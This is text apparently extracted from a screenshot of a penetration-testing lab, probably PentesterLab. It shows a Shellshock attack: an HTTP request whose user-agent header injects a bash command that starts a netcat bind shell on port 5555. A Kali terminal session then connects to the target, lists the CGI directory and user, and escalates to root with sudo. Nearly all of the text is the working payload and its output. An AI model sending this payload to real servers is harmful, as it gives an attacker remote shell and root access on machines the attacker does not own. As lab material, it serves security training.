 Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c "nc -l -p 5555 -e /bin/sh"
Content-Lenght: 22
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 10.0.2.4 5555
pwd
/var/www/cgi-bin
whoami
pentesterlab
sudo -s
< + > Type a search term 0 matches
whoami
root